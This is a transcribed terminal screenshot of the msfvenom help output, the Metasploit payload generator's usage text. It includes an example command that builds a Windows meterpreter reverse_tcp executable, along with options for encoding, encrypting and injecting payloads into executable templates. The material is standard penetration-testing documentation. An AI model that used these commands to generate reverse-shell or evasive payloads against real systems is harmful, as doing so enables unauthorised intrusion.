 └─$ msfvenom -help
Msfvenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt,
formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN
for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-charac
ter alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsl
ed of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message